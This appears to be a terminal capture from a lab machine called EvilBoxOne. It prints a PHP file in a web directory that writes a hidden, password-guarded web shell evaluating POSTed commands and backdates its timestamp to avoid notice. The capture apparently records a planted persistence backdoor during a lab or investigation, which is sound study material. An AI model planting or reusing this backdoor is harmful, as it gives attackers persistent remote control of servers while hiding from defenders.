 root@EvilBoxOne:/var/www/html/secret# ls
evil.php  index.html  index.php
root@EvilBoxOne:/var/www/html/secret# cat index.php
<?php
    $file = '/var/www/html/secret/.shell.php';
    $code = '<?php if(md5($_POST["password"])=="accc9105df5383111407fd5b41255e23"){@eval($_POST[\'cmd\']);} ?>';
    file_put_contents($file, $code);
    system('touch -m -d "2023-12-20 12:01:50" /var/www/html/secret/.shell.php');
    usleep(5000);
?>

root@EvilBoxOne:/var/www/html/secret#